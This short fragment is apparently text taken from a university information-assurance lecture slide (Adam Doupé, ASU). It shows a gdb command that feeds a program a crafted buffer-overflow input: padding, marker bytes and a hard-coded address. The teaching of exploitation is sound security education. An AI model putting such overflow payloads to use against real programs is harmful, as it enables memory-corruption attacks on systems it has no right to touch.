 (gdb) r `python -c "print 50 * 'a'
+ 'bcde' + '\x1a\xe9\x06\x08' +
'edcb'"`
Adam Doupé, Information Assurance
181
ASU